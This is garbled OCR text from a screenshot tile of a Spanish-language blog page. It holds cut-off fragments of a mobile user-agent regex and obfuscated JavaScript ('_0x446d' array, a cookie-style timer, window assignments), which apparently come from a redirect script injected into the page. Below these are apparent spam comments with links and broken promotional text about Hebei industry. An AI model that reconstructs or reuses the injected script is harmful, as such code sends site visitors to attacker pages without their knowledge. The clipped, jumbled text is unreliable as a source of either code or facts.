
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xe
[_0x446d[10]]()+ 1800000);docum
();window[_0x446d[13]]= _0xecfd
window[_0x446d[5]],_0x446d[6])}
10 comentarios a “Small Sites
marketing”
https://www.sothinkdec
agosto 26th, 2025 a 21:33
Hebei has a millennium industrial foundation, wit
annually, accounting for 90% of the national 
Technology Hardware City exceeds 40 billion yua
https://www.onlyfilterca
agosto 26th, 2025 a 21:34